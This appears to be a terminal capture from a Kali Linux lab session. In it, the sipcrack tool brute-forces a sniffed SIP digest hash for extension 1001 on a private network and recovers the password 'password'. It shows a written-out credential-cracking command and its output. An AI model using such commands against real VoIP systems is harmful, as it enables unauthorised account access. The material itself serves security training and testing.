 root@kali:~# sipcrack -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt dumpedOutput
SIPcrack 0.2 ( MaJoMu | www.codito.de )
----------------------------------------
* Found Accounts:
Num Server Client User Hash|Password
1 10.4.1.254 10.4.1.236 1001 aa701db91bb6bfded6c032cd7511a4a2
2 10.4.1.236 10.4.1.254 1001 07c9730a8e70104da62b8dfca6a0687f
* Select which entry to crack (1 - 2): 1
* Generating static MD5 hash... b519f4b0be469b1bf849b477d2e3e84a
* Loaded wordlist: '/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt'
* Starting bruteforce against user '1001' (MD5: 'aa701db91bb6bfded6c032cd7511a4a2')
* Tried 476 passwords in 0 seconds
* Found password: 'password'
* Updating dump file 'dumpedOutput'... done
KALI LINUX